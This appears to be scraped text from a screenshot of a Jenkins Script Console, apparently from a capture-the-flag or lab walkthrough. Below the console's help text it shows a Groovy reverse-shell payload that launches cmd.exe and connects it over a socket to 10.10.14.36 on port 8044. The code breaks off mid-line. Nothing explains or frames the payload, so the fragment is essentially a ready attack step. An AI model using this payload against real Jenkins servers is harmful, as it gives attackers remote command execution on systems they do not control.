 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.36";
2 int port=8044;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStr
Run